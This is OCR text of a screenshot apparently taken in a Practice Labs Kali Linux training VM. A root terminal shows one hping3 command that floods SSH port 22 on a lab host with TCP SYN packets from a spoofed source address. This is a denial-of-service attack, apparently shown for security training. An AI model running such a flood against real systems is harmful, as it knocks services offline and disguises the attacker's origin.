 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Wed 05:53 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# hping3 -S 192.168.0.3 -a 192.168.0.4 -p 22 --flood